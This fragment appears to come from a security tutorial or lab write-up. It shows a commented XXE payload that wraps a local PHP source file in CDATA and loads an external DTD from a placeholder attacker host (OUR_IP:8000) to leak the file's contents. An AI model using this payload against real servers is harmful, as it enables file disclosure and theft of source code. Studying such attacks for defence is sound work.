 Code: xml
<!DOCTYPE email [
  <!ENTITY % begin "<![CDATA["> <!-- prepend the beginning of the CDATA tag -->
  <!ENTITY % file SYSTEM "file:///var/www/html/submitDetails.php"> <!-- reference external file -->
  <!ENTITY % end "]]>"> <!-- append the end of the CDATA tag -->
  <!ENTITY % xxe SYSTEM "http://OUR_IP:8000/xxe.dtd"> <!-- reference our external DTD -->
  %xxe;
]>
...
<email>&joined;</email> <!-- reference the &joined; entity to print the file content -->